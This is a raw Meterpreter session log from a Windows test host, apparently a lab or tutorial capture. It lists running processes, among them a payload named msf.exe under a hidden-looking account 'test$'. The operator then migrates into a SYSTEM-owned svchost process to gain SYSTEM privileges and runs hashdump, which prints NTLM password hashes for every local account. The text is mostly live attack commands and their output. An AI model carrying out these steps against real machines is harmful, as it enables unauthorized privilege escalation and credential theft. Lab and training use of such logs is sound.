 472   356   lsm.exe           x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\lsm.exe
576   448   svchost.exe       x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\svchost.exe
656   448   svchost.exe       x64   0        NT AUTHORITY\NETWORK SERVICE  C:\Windows\System32\svchost.exe
744   448   svchost.exe       x64   0        NT AUTHORITY\LOCAL SERVICE    C:\Windows\System32\svchost.exe
788   448   svchost.exe       x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\svchost.exe
840   448   svchost.exe       x64   0        NT AUTHORITY\LOCAL SERVICE    C:\Windows\System32\svchost.exe
888   448   svchost.exe       x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\svchost.exe
928   448   svchost.exe       x64   0        NT AUTHORITY\NETWORK SERVICE  C:\Windows\System32\svchost.exe
948   448   spoolsv.exe       x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\spoolsv.exe
1040  448   svchost.exe       x64   0        NT AUTHORITY\LOCAL SERVICE    C:\Windows\System32\svchost.exe
1080  448   svchost.exe       x64   0        NT AUTHORITY\NETWORK SERVICE  C:\Windows\System32\svchost.exe
1172  888   dwm.exe           x64   2        WIN-7O8H4QLA6VR\test$         C:\Windows\System32\dwm.exe
1280  448   svchost.exe       x64   0        NT AUTHORITY\LOCAL SERVICE    C:\Windows\System32\svchost.exe
1360  448   taskhost.exe      x64   1        WIN-7O8H4QLA6VR\ms17          C:\Windows\System32\taskhost.exe
1508  448   taskhost.exe      x64   2        WIN-7O8H4QLA6VR\test$         C:\Windows\System32\taskhost.exe
1628  448   sppsvc.exe        x64   0        NT AUTHORITY\NETWORK SERVICE  C:\Windows\System32\sppsvc.exe
1692  1912  csrss.exe         x64   2        NT AUTHORITY\SYSTEM           C:\Windows\System32\csrss.exe
1772  1912  winlogon.exe      x64   2        NT AUTHORITY\SYSTEM           C:\Windows\System32\winlogon.exe
1804  888   dwm.exe           x64   1        WIN-7O8H4QLA6VR\ms17          C:\Windows\System32\dwm.exe
1828  1796  explorer.exe      x64   1        WIN-7O8H4QLA6VR\ms17          C:\Windows\explorer.exe
1944  448   msdtc.exe         x64   0        NT AUTHORITY\NETWORK SERVICE  C:\Windows\System32\msdtc.exe
1988  1736  explorer.exe      x64   2        WIN-7O8H4QLA6VR\test$         C:\Windows\explorer.exe
2948  576   slui.exe          x64   2        WIN-7O8H4QLA6VR\test$         C:\Windows\System32\slui.exe
3044  1988  msf.exe           x86   2        WIN-7O8H4QLA6VR\test$         C:\Users\test$\Desktop\msf.exe
meterpreter > getuid
Server username: WIN-7O8H4QLA6VR\test$
meterpreter > migrate 888
[*] Migrating from 3044 to 888...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:579da618cfbfa85247acf1f800a280a4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
ms17:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
test$:1002:aad3b435b51404eeaad3b435b51404ee:44f077e27f6fef69e7bd834c7242b040:::
meterpreter >